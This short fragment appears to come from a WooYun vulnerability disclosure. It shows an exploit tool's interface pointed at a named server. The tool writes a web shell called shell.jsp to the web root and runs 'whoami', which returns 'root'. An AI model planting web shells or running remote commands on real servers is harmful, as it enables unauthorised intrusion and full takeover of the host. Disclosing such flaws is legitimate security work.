 Url: http://cdcs.gwmdms.com:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org